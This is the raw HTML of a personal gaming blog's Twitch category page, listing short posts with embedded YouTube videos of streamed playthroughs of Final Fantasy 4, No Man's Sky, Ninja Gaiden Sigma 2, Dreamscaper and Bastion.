                            <p class="story_tags"><img src="http://www.retrogamerboy.com/wp-content/themes/colorful-paint/images/tag_bullet.jpg" alt="" />&nbsp; Tags : <a href="http://www.retrogamerboy.com/tag/ff2/" rel="tag">ff2</a>, <a href="http://www.retrogamerboy.com/tag/gaming/" rel="tag">gaming</a>, <a href="http://www.retrogamerboy.com/tag/rpg/" rel="tag">rpg</a>, <a href="http://www.retrogamerboy.com/tag/snes-2/" rel="tag">snes</a>, <a href="http://www.retrogamerboy.com/tag/twitch/" rel="tag">twitch</a><br /></p>
                            <p class="read_more"><img src="http://www.retrogamerboy.com/wp-content/themes/colorful-paint/images/bullet.gif" alt="" />&nbsp; <a href="http://www.retrogamerboy.com/2023/04/04/lets-play-final-fantasy-4-episode-9/">Read more...</a></p>
                            <div style="clear:both;"></div>
              			</div>
                    </div>
                </div>
                
			</div><!-- close story -->
			
		<!-- ************************************************ -->
		
		</div><!-- close postid-->
        
        
        <div class="post-843 post type-post status-publish format-standard hentry category-blind-play category-general category-twtich tag-gaming tag-twitch tag-youtube" id="post-843">
		
		<!-- ************************************************ -->
		
			<div class="story">
            
				<div class="story_title">
                	<div class="title_bg">
                    	<div class="title_top">
                        	<div class="title_bottom">
								<h2><a href="http://www.retrogamerboy.com/2023/04/04/blind-playthrough-of-ninja-gaiden-sigma-2/" rel="bookmark">Blind Playthrough of Ninja Gaiden Sigma 2</a></h2>
                                <div class="story_category"><img src="http://www.retrogamerboy.com/wp-content/themes/colorful-paint/images/cat_bullet.jpg" alt="" /> Filed Under : <a href="http://www.retrogamerboy.com/category/blind-play/" rel="category tag">Blind Play</a>,<a href="http://www.retrogamerboy.com/category/general/" rel="category tag">General</a>,<a href="http://www.retrogamerboy.com/category/twtich/" rel="category tag">Twtich</a> by RGB</div>
                                <div class="story_date"><img src="http://www.retrogamerboy.com/wp-content/themes/colorful-paint/images/date_bullet.jpg" alt="" /> </div>
                                <div style="clear:both;"></div>
                          	</div>
                    	</div>
                   	</div>
               	</div>
				
				<div class="storyContent">
					
<p>After taking a long break from streaming to handle some personal stuff, I finally got back into streaming a few days ago. I first decided to dust off a Ninja Gaiden S2, a game I had downloaded to do a blind play on a few weeks ago, and give it a go. After the initial confusion that always comes with a blind play (controls, story format, etc.) I started to get the hang of it. That is&#8230; until I faced the dogs with katanas. But that&#8217;s another story altogether! Please enjoy this blind playthrough from my Twitch channel! </p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="Celebrate my return to streaming as I blind play #NinjaGaidenSigma2" width="500" height="281" src="https://www.youtube.com/embed/DrYclP3hNSI?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div></figure>
					<div style="clear:both;"></div>
				</div>
                <div class="postmeta">
                	<div class="postmeta_top">
                    	<div class="postmeta_bottom">
                            <p class="story_tags"><img src="http://www.retrogamerboy.com/wp-content/themes/colorful-paint/images/tag_bullet.jpg" alt="" />&nbsp; Tags : <a href="http://www.retrogamerboy.com/tag/gaming/" rel="tag">gaming</a>, <a href="http://www.retrogamerboy.com/tag/twitch/" rel="tag">twitch</a>, <a href="http://www.retrogamerboy.com/tag/youtube/" rel="tag">youtube</a><br /></p>
                            <p class="read_more"><img src="http://www.retrogamerboy.com/wp-content/themes/colorful-paint/images/bullet.gif" alt="" />&nbsp; <a href="http://www.retrogamerboy.com/2023/04/04/blind-playthrough-of-ninja-gaiden-sigma-2/">Read more...</a></p>
                            <div style="clear:both;"></div>
              			</div>
                    </div>
                </div>
                
			</div><!-- close story -->
			
		<!-- ************************************************ -->
		
		</div><!-- close postid-->
        
        
        <div class="post-840 post type-post status-publish format-standard hentry category-snes category-twtich tag-ff2 tag-gaming tag-rpg tag-snes-2 tag-twitch tag-videogames tag-youtube" id="post-840">
		
		<!-- ************************************************ -->
		
			<div class="story">
            
				<div class="story_title">
                	<div class="title_bg">
                    	<div class="title_top">
                        	<div class="title_bottom">
								<h2><a href="http://www.retrogamerboy.com/2023/03/07/lets-play-final-fantasy-4-episode-8/" rel="bookmark">Let&#8217;s Play Final Fantasy 4 &#8211; Episode 8</a></h2>
                                <div class="story_category"><img src="http://www.retrogamerboy.com/wp-content/themes/colorful-paint/images/cat_bullet.jpg" alt="" /> Filed Under : <a href="http://www.retrogamerboy.com/category/snes/" rel="category tag">Super Nintendo</a>,<a href="http://www.retrogamerboy.com/category/twtich/" rel="category tag">Twtich</a> by RGB</div>
                                <div class="story_date"><img src="http://www.retrogamerboy.com/wp-content/themes/colorful-paint/images/date_bullet.jpg" alt="" /> Mar.7,2023</div>
                                <div style="clear:both;"></div>
                          	</div>
                    	</div>
                   	</div>
               	</div>
				
				<div class="storyContent">
					
<p>After the crazy issues I had with No Man&#8217;s Sky, I decided that my next stream should be a game I was certain I could play without technical difficulty. That, combined with my internal desire to work towards completing things, I decided to stream the 8th episode of &#8220;Let&#8217;s Play Final Fantasy 4.&#8221; In this episode, I finished off the Giant of Bab-Il, got the Excalibur sword, beat Bahamut (to get the most powerful summon in the game), and began the endgame content. </p>



<p>For part of this stream, I did have to do some cheat-fueled leveling up and it&#8217;s a good thing I did because I had several tough battles once I started doing the work on the moon. Despite this, I was able to build up enough levels in a fast enough time to take on the endgame. Once I got inside the Lunar Subtrane, I spent a lot of time collecting the ultimate weapons/armor for the team and generally being shocked about how intense the enemies were.  Depending on how much time I devote to it, I may be able to finish the play through in one or two more episodes so stay tuned!</p>



<p>Here is episode 8:</p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Let&#039;s Play Final Fantasy 4 - Episode 8" width="500" height="281" src="https://www.youtube.com/embed/cfZe4CcnSLY?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div></figure>
					<div style="clear:both;"></div>
				</div>
                <div class="postmeta">
                	<div class="postmeta_top">
                    	<div class="postmeta_bottom">
                            <p class="story_tags"><img src="http://www.retrogamerboy.com/wp-content/themes/colorful-paint/images/tag_bullet.jpg" alt="" />&nbsp; Tags : <a href="http://www.retrogamerboy.com/tag/ff2/" rel="tag">ff2</a>, <a href="http://www.retrogamerboy.com/tag/gaming/" rel="tag">gaming</a>, <a href="http://www.retrogamerboy.com/tag/rpg/" rel="tag">rpg</a>, <a href="http://www.retrogamerboy.com/tag/snes-2/" rel="tag">snes</a>, <a href="http://www.retrogamerboy.com/tag/twitch/" rel="tag">twitch</a>, <a href="http://www.retrogamerboy.com/tag/videogames/" rel="tag">videogames</a>, <a href="http://www.retrogamerboy.com/tag/youtube/" rel="tag">youtube</a><br /></p>
                            <p class="read_more"><img src="http://www.retrogamerboy.com/wp-content/themes/colorful-paint/images/bullet.gif" alt="" />&nbsp; <a href="http://www.retrogamerboy.com/2023/03/07/lets-play-final-fantasy-4-episode-8/">Read more...</a></p>
                            <div style="clear:both;"></div>
              			</div>
                    </div>
                </div>
                
			</div><!-- close story -->
			
		<!-- ************************************************ -->
		
		</div><!-- close postid-->
        
        
        <div class="post-838 post type-post status-publish format-standard hentry category-twtich tag-gaming tag-nomanssky tag-twitch tag-videogames tag-youtube" id="post-838">
		
		<!-- ************************************************ -->
		
			<div class="story">
            
				<div class="story_title">
                	<div class="title_bg">
                    	<div class="title_top">
                        	<div class="title_bottom">
								<h2><a href="http://www.retrogamerboy.com/2023/03/07/lets-play-no-mans-sky-episode-2/" rel="bookmark">Let&#8217;s Play No Man&#8217;s Sky &#8211; Episode 2</a></h2>
                                <div class="story_category"><img src="http://www.retrogamerboy.com/wp-content/themes/colorful-paint/images/cat_bullet.jpg" alt="" /> Filed Under : <a href="http://www.retrogamerboy.com/category/twtich/" rel="category tag">Twtich</a> by RGB</div>
                                <div class="story_date"><img src="http://www.retrogamerboy.com/wp-content/themes/colorful-paint/images/date_bullet.jpg" alt="" /> </div>
                                <div style="clear:both;"></div>
                          	</div>
                    	</div>
                   	</div>
               	</div>
				
				<div class="storyContent">
					
<p>After the first session of playing No Man&#8217;s Sky on stream, I had a lot of fun and decided it was worth doing again. In the second episode, I did a lot more digging for supplies, building bases, and even headed out to a space station in this area. Unfortunately, the developers released an update the day I played on stream the second time. For whatever reason, it did not impact me until I started doing some space flights. When I started traveling between planets and things, the controller core functions blew up and caused many issues where I couldn&#8217;t land; I couldn&#8217;t travel beyond the worlds I was in, etc. </p>



<p>Thankfully, I opened a support ticket after the stream, and that helped me control things well enough to finally land my ship on my home planet and do some mining and building. For the majority of this stream, you guys will see fun stuff, but right near the end when the issues started happening, I decided to end the stream early. Here is the video if you want to watch the second episode:</p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Let&#039;s Play #NoMansSky - Episode 2" width="500" height="281" src="https://www.youtube.com/embed/a2vNHfEhRQc?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div></figure>
					<div style="clear:both;"></div>
				</div>
                <div class="postmeta">
                	<div class="postmeta_top">
                    	<div class="postmeta_bottom">
                            <p class="story_tags"><img src="http://www.retrogamerboy.com/wp-content/themes/colorful-paint/images/tag_bullet.jpg" alt="" />&nbsp; Tags : <a href="http://www.retrogamerboy.com/tag/gaming/" rel="tag">gaming</a>, <a href="http://www.retrogamerboy.com/tag/nomanssky/" rel="tag">nomanssky</a>, <a href="http://www.retrogamerboy.com/tag/twitch/" rel="tag">twitch</a>, <a href="http://www.retrogamerboy.com/tag/videogames/" rel="tag">videogames</a>, <a href="http://www.retrogamerboy.com/tag/youtube/" rel="tag">youtube</a><br /></p>
                            <p class="read_more"><img src="http://www.retrogamerboy.com/wp-content/themes/colorful-paint/images/bullet.gif" alt="" />&nbsp; <a href="http://www.retrogamerboy.com/2023/03/07/lets-play-no-mans-sky-episode-2/">Read more...</a></p>
                            <div style="clear:both;"></div>
              			</div>
                    </div>
                </div>
                
			</div><!-- close story -->
			
		<!-- ************************************************ -->
		
		</div><!-- close postid-->
        
        
        <div class="post-836 post type-post status-publish format-standard hentry category-twtich tag-gaming tag-nomanssky tag-twitch tag-videogames tag-youtube" id="post-836">
		
		<!-- ************************************************ -->
		
			<div class="story">
            
				<div class="story_title">
                	<div class="title_bg">
                    	<div class="title_top">
                        	<div class="title_bottom">
								<h2><a href="http://www.retrogamerboy.com/2023/03/07/lets-play-no-mans-sky-episode-1/" rel="bookmark">Let&#8217;s Play No Man&#8217;s Sky &#8211; Episode 1</a></h2>
                                <div class="story_category"><img src="http://www.retrogamerboy.com/wp-content/themes/colorful-paint/images/cat_bullet.jpg" alt="" /> Filed Under : <a href="http://www.retrogamerboy.com/category/twtich/" rel="category tag">Twtich</a> by RGB</div>
                                <div class="story_date"><img src="http://www.retrogamerboy.com/wp-content/themes/colorful-paint/images/date_bullet.jpg" alt="" /> </div>
                                <div style="clear:both;"></div>
                          	</div>
                    	</div>
                   	</div>
               	</div>
				
				<div class="storyContent">
					
<p>I put a post across my socials for what game I should play on the stream next, and the overwhelming results favored the space-exploring game &#8211; No Man&#8217;s Sky. The game is beautifully rendered, wherein when you start a new game, an entire universe is generated from over 10 Quadrillion potential combinations of plants, animals, biomes, etc. Once you start, it will feel like a mix of Minecraft (collecting items, refining them, building new things from ingredients, etc.) and a Star Wars or Space Opera kind of game (fighting space pirates, delivering cargo, trying to understand the reason for the universe, etc.). </p>



<p>On this stream, my buddy <a href="https://www.twitch.tv/st4rnum">Starnum</a> joined me via chat, and he and I began creating random names for the plants, animals, and planets. The game works once you start the game and you find an animal, plant, planet, etc. you can rename these things with whatever name you want. It will be updated on the master records for the game, so if someone finds your area of the universe (very difficult unless you get close to the center of the universe), they will see the names of these planets and creatures. </p>



<p>Here is the YouTube link if you are interested: </p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Playing #NoMansSky by request from my socials" width="500" height="281" src="https://www.youtube.com/embed/_EysKxPGLDo?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div></figure>
					<div style="clear:both;"></div>
				</div>
                <div class="postmeta">
                	<div class="postmeta_top">
                    	<div class="postmeta_bottom">
                            <p class="story_tags"><img src="http://www.retrogamerboy.com/wp-content/themes/colorful-paint/images/tag_bullet.jpg" alt="" />&nbsp; Tags : <a href="http://www.retrogamerboy.com/tag/gaming/" rel="tag">gaming</a>, <a href="http://www.retrogamerboy.com/tag/nomanssky/" rel="tag">nomanssky</a>, <a href="http://www.retrogamerboy.com/tag/twitch/" rel="tag">twitch</a>, <a href="http://www.retrogamerboy.com/tag/videogames/" rel="tag">videogames</a>, <a href="http://www.retrogamerboy.com/tag/youtube/" rel="tag">youtube</a><br /></p>
                            <p class="read_more"><img src="http://www.retrogamerboy.com/wp-content/themes/colorful-paint/images/bullet.gif" alt="" />&nbsp; <a href="http://www.retrogamerboy.com/2023/03/07/lets-play-no-mans-sky-episode-1/">Read more...</a></p>
                            <div style="clear:both;"></div>
              			</div>
                    </div>
                </div>
                
			</div><!-- close story -->
			
		<!-- ************************************************ -->
		
		</div><!-- close postid-->
        
        
        <div class="post-833 post type-post status-publish format-standard hentry category-twtich tag-gaming tag-pcgames tag-twitch tag-videogames tag-youtube" id="post-833">
		
		<!-- ************************************************ -->
		
			<div class="story">
            
				<div class="story_title">
                	<div class="title_bg">
                    	<div class="title_top">
                        	<div class="title_bottom">
								<h2><a href="http://www.retrogamerboy.com/2023/02/27/going-back-to-my-roots-playing-dreamscaper/" rel="bookmark">Going Back to My Roots &#8211; Playing Dreamscaper</a></h2>
                                <div class="story_category"><img src="http://www.retrogamerboy.com/wp-content/themes/colorful-paint/images/cat_bullet.jpg" alt="" /> Filed Under : <a href="http://www.retrogamerboy.com/category/twtich/" rel="category tag">Twtich</a> by RGB</div>
                                <div class="story_date"><img src="http://www.retrogamerboy.com/wp-content/themes/colorful-paint/images/date_bullet.jpg" alt="" /> Feb.27,2023</div>
                                <div style="clear:both;"></div>
                          	</div>
                    	</div>
                   	</div>
               	</div>
				
				<div class="storyContent">
					
<p>I have been spending a lot of time playing Final Fantasy 4 on my <a href="http://twitch.tv/the_retrogamerboy">Twitch</a> stream. However, after playing various games on my own or with kids, I returned to my roots. So, a few days ago, I returned to the first game I streamed &#8211; Dreamscaper! It was fun playing it on stream and communicating with some folks on my stream about the game. </p>



<p>If you would like to watch the stream, here is the YouTube link. Enjoy!</p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Going Back to the Original - Playing some Dreamscaper" width="500" height="281" src="https://www.youtube.com/embed/syNH9LLuRh0?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div></figure>
					<div style="clear:both;"></div>
				</div>
                <div class="postmeta">
                	<div class="postmeta_top">
                    	<div class="postmeta_bottom">
                            <p class="story_tags"><img src="http://www.retrogamerboy.com/wp-content/themes/colorful-paint/images/tag_bullet.jpg" alt="" />&nbsp; Tags : <a href="http://www.retrogamerboy.com/tag/gaming/" rel="tag">gaming</a>, <a href="http://www.retrogamerboy.com/tag/pcgames/" rel="tag">pcgames</a>, <a href="http://www.retrogamerboy.com/tag/twitch/" rel="tag">twitch</a>, <a href="http://www.retrogamerboy.com/tag/videogames/" rel="tag">videogames</a>, <a href="http://www.retrogamerboy.com/tag/youtube/" rel="tag">youtube</a><br /></p>
                            <p class="read_more"><img src="http://www.retrogamerboy.com/wp-content/themes/colorful-paint/images/bullet.gif" alt="" />&nbsp; <a href="http://www.retrogamerboy.com/2023/02/27/going-back-to-my-roots-playing-dreamscaper/">Read more...</a></p>
                            <div style="clear:both;"></div>
              			</div>
                    </div>
                </div>
                
			</div><!-- close story -->
			
		<!-- ************************************************ -->
		
		</div><!-- close postid-->
        
        
        <div class="post-831 post type-post status-publish format-standard hentry category-snes category-twtich tag-ff2 tag-gaming tag-rpg tag-snes-2 tag-twitch tag-videogames tag-youtube" id="post-831">
		
		<!-- ************************************************ -->
		
			<div class="story">
            
				<div class="story_title">
                	<div class="title_bg">
                    	<div class="title_top">
                        	<div class="title_bottom">
								<h2><a href="http://www.retrogamerboy.com/2023/02/21/lets-play-final-fantasy-4-episode-7/" rel="bookmark">Let&#8217;s Play Final Fantasy 4 &#8211; Episode 7</a></h2>
                                <div class="story_category"><img src="http://www.retrogamerboy.com/wp-content/themes/colorful-paint/images/cat_bullet.jpg" alt="" /> Filed Under : <a href="http://www.retrogamerboy.com/category/snes/" rel="category tag">Super Nintendo</a>,<a href="http://www.retrogamerboy.com/category/twtich/" rel="category tag">Twtich</a> by RGB</div>
                                <div class="story_date"><img src="http://www.retrogamerboy.com/wp-content/themes/colorful-paint/images/date_bullet.jpg" alt="" /> Feb.21,2023</div>
                                <div style="clear:both;"></div>
                          	</div>
                    	</div>
                   	</div>
               	</div>
				
				<div class="storyContent">
					
<p>I had to take about a week off from streaming because I had a sore throat and couldn&#8217;t use my voice. Now, my voice is not 100% yet, but I had enough to narrate through another big chunk of the material just before we hit the end-game section. Unfortunately, the audio started out VERY hot so I apologize for that. </p>



<p>In this stream, we went through the entire Land of the Summoned Monsters quest to get the Asura and Leviathan summons. We also beat Odin (on the second attempt) and added him to our summoned monsters list. When we completed these quests, the next thing was the FAMOUS Lunar Whale Airship summoning and visiting the moon for the first time! Now that we have FuSoYa on our team, we returned to earth and faced off with the Giant of Bab-Il. Unfortunately, I didn&#8217;t finish it on stream because of the serious amount of damage my party took when battling the Four Fiends. </p>



<p>I hope you enjoy this episode of Final Fantasy 4! Check out the YouTube link below: </p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Let&#039;s Play Final Fantasy 4 - Episode 7" width="500" height="281" src="https://www.youtube.com/embed/dvYtoZJ_E6E?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div></figure>



<p>Please join me live on my stream sometime! http://twitch.tv/the_retrogamerboy</p>
					<div style="clear:both;"></div>
				</div>
                <div class="postmeta">
                	<div class="postmeta_top">
                    	<div class="postmeta_bottom">
                            <p class="story_tags"><img src="http://www.retrogamerboy.com/wp-content/themes/colorful-paint/images/tag_bullet.jpg" alt="" />&nbsp; Tags : <a href="http://www.retrogamerboy.com/tag/ff2/" rel="tag">ff2</a>, <a href="http://www.retrogamerboy.com/tag/gaming/" rel="tag">gaming</a>, <a href="http://www.retrogamerboy.com/tag/rpg/" rel="tag">rpg</a>, <a href="http://www.retrogamerboy.com/tag/snes-2/" rel="tag">snes</a>, <a href="http://www.retrogamerboy.com/tag/twitch/" rel="tag">twitch</a>, <a href="http://www.retrogamerboy.com/tag/videogames/" rel="tag">videogames</a>, <a href="http://www.retrogamerboy.com/tag/youtube/" rel="tag">youtube</a><br /></p>
                            <p class="read_more"><img src="http://www.retrogamerboy.com/wp-content/themes/colorful-paint/images/bullet.gif" alt="" />&nbsp; <a href="http://www.retrogamerboy.com/2023/02/21/lets-play-final-fantasy-4-episode-7/">Read more...</a></p>
                            <div style="clear:both;"></div>
              			</div>
                    </div>
                </div>
                
			</div><!-- close story -->
			
		<!-- ************************************************ -->
		
		</div><!-- close postid-->
        
        
        <div class="post-829 post type-post status-publish format-standard hentry category-twtich tag-bastion tag-gaming tag-twitch tag-videogames tag-youtube" id="post-829">
		
		<!-- ************************************************ -->
		
			<div class="story">
            
				<div class="story_title">
                	<div class="title_bg">
                    	<div class="title_top">
                        	<div class="title_bottom">
								<h2><a href="http://www.retrogamerboy.com/2023/02/21/lets-play-bastion-episode-1/" rel="bookmark">Let&#8217;s Play Bastion &#8211; Episode 1</a></h2>
                                <div class="story_category"><img src="http://www.retrogamerboy.com/wp-content/themes/colorful-paint/images/cat_bullet.jpg" alt="" /> Filed Under : <a href="http://www.retrogamerboy.com/category/twtich/" rel="category tag">Twtich</a> by RGB</div>
                                <div class="story_date"><img src="http://www.retrogamerboy.com/wp-content/themes/colorful-paint/images/date_bullet.jpg" alt="" /> </div>
                                <div style="clear:both;"></div>
                          	</div>
                    	</div>
                   	</div>
               	</div>
				
				<div class="storyContent">
					
<p>Join me, if you will, on a trip down memory lane. It&#8217;s around 2008-10, and downloading video games via an app is still very new. My good friend, Drix, introduced me to using Stream, now a household name. But back then, it was still in its infancy. However, Drix had always been light years ahead of me when it came to gaming and suggested I join Steam. He loaned me a giant robot piloting game (which you could do back then) and told me to start playing it. Unfortunately, that account got compromised because I had accidentally given the password to a person without knowing what they would do.</p>



<p>To that end, I created a new account that is the same account I still use today. He also noticed that I had struggled with the controls of the robot game, so he instead gave me a game called &#8220;Bastion,&#8221; which was a 3D platform game with a narrator. Even though the game was MUCH harder than any other platform game, I had played up to that point, I still enjoyed playing it and loved the unique narrator. I</p>



<p>I still have Bastion to this day and am actually quite amazed at how well the graphics and play style have held up over the years. I know it has received a few updates over the years, but the general game is the same as it was back then. With all of my rambling out of the way, I&#8217;d like to invite you to check out my stream of Bastion:</p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Let&#039;s Play Bastion! - Episode 1" width="500" height="281" src="https://www.youtube.com/embed/emhl5eRH6xY?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div></figure>
					<div style="clear:both;"></div>
				</div>
                <div class="postmeta">
                	<div class="postmeta_top">
                    	<div class="postmeta_bottom">
                            <p class="story_tags"><img src="http://www.retrogamerboy.com/wp-content/themes/colorful-paint/images/tag_bullet.jpg" alt="" />&nbsp; Tags : <a href="http://www.retrogamerboy.com/tag/bastion/" rel="tag">bastion</a>, <a href="http://www.retrogamerboy.com/tag/gaming/" rel="tag">gaming</a>, <a href="http://www.retrogamerboy.com/tag/twitch/" rel="tag">twitch</a>, <a href="http://www.retrogamerboy.com/tag/videogames/" rel="tag">videogames</a>, <a href="http://www.retrogamerboy.com/tag/youtube/" rel="tag">youtube</a><br /></p>
                            <p class="read_more"><img src="http://www.retrogamerboy.com/wp-content/themes/colorful-paint/images/bullet.gif" alt="" />&nbsp; <a href="http://www.retrogamerboy.com/2023/02/21/lets-play-bastion-episode-1/">Read more...</a></p>
                            <div style="clear:both;"></div>
              			</div>
                    </div>
                </div>
                
			</div><!-- close story -->
			
		<!-- ************************************************ -->
		
		</div><!-- close postid-->
        
        
        <div class="post-810 post type-post status-publish format-standard hentry category-snes category-twtich tag-ff2 tag-snes-2 tag-twitch tag-videogames tag-youtube" id="post-810">
		
		<!-- ************************************************ -->
		
			<div class="story">
            
				<div class="story_title">
                	<div class="title_bg">
                    	<div class="title_top">
                        	<div class="title_bottom">
								<h2><a href="http://www.retrogamerboy.com/2023/01/27/retro-gamer-kcd-twitch-stream-final-fantasy-4/" rel="bookmark">Retro Gamer KCD Twitch Stream &#8211; Final Fantasy 4</a></h2>
                                <div class="story_category"><img src="http://www.retrogamerboy.com/wp-content/themes/colorful-paint/images/cat_bullet.jpg" alt="" /> Filed Under : <a href="http://www.retrogamerboy.com/category/snes/" rel="category tag">Super Nintendo</a>,<a href="http://www.retrogamerboy.com/category/twtich/" rel="category tag">Twtich</a> by RGB</div>
                                <div class="story_date"><img src="http://www.retrogamerboy.com/wp-content/themes/colorful-paint/images/date_bullet.jpg" alt="" /> Jan.27,2023</div>
                                <div style="clear:both;"></div>
                          	</div>
                    	</div>
                   	</div>
               	</div>
				
				<div class="storyContent">
					
<p>I promised some retro content so here it is! Last night I streamed the first little bit of Final Fantasy 4 (FF2 in SNES America) on Twitch. I plan on doing a series of episodes on this to get from the beginning to the end but it may take a while to go all the way through it. Enjoy!</p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Let&#039;s Play Final Fantasy 4 - Episode 1" width="500" height="281" src="https://www.youtube.com/embed/222Pv_ouq1M?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div></figure>
					<div style="clear:both;"></div>
				</div>
                <div class="postmeta">
                	<div class="postmeta_top">
                    	<div class="postmeta_bottom">
                            <p class="story_tags"><img src="http://www.retrogamerboy.com/wp-content/themes/colorful-paint/images/tag_bullet.jpg" alt="" />&nbsp; Tags : <a href="http://www.retrogamerboy.com/tag/ff2/" rel="tag">ff2</a>, <a href="http://www.retrogamerboy.com/tag/snes-2/" rel="tag">snes</a>, <a href="http://www.retrogamerboy.com/tag/twitch/" rel="tag">twitch</a>, <a href="http://www.retrogamerboy.com/tag/videogames/" rel="tag">videogames</a>, <a href="http://www.retrogamerboy.com/tag/youtube/" rel="tag">youtube</a><br /></p>
                            <p class="read_more"><img src="http://www.retrogamerboy.com/wp-content/themes/colorful-paint/images/bullet.gif" alt="" />&nbsp; <a href="http://www.retrogamerboy.com/2023/01/27/retro-gamer-kcd-twitch-stream-final-fantasy-4/">Read more...</a></p>
                            <div style="clear:both;"></div>
              			</div>
                    </div>
                </div>
                
			</div><!-- close story -->
			
		<!-- ************************************************ -->
		
		</div><!-- close postid-->
        

	<div class="navigation">
        <div class="alignleft"><a href="http://www.retrogamerboy.com/category/twtich/page/2/" >&laquo; Older Posts</a></div>
        <div class="alignright"></div>
        <div style="clear:both;"></div>
    </div>
        
<!-- ************************************************************* -->
				
    </div><!-- close innerContent -->
<div class="sidebar">
    
 <!-- Sidebar List ************************************************************* -->
    
                    <ul>
                    	
						<li><h3>Welcome</h3>			<div class="textwidget"><p><a href="http://www.retrogamerboy.com/wp-content/uploads/2024/09/newavi.png"><img loading="lazy" decoding="async" class="size-thumbnail wp-image-888 aligncenter" src="http://www.retrogamerboy.com/wp-content/uploads/2024/09/newavi-150x150.png" alt="" width="150" height="150" /></a></p>
</div>
		</li><li><h3>Friends</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.dj6i.com" rel="me" target="_blank">My Music Production (DJ6i)</a></li>
<li><a href="http://www.nostalgiajunkie.net" rel="friend met" title="An ode to all things 80&#8217;s and 90&#8217;s retro">Nostalgia Junkie</a></li>
<li><a href="http://www.oliverdomain.com" rel="friend met co-worker" title="Friend of RGB" target="_blank">OliverDomain</a></li>

	</ul>
</li>
<li><h3>Retros</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://jasonvorhees.wordpress.com/" rel="contact" title="Jason&#8217;s Retro Blog" target="_blank">JasonVoorhees&#039;s Blog</a></li>

	</ul>
</li>
<li><h3>Meta</h3>
		<ul>
						<li><a href="http://www.retrogamerboy.com/wp-login.php">Log in</a></li>
			<li><a href="http://www.retrogamerboy.com/feed/">Entries feed</a></li>
			<li><a href="http://www.retrogamerboy.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</li>                    </ul>
<!-- Close Sidebar List ************************************************************* -->
</div>
            <div class="clear"></div>
            </div>
    	</div>
    </div>
</div>

    
    <div class="footer">
        <div class="footer_content">
			<p>Copyright 2010 Retro Gamer Boy | Powered by <a href="http://www.wordpress.org/">WordPress</a> | Designed by <a href="http://www.promiseringsdesigns.com/">Promi Sering</a></p>
        	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/colorful-paint/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://www.retrogamerboy.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://www.retrogamerboy.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://www.retrogamerboy.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/www.retrogamerboy.com\/wp-json\/",
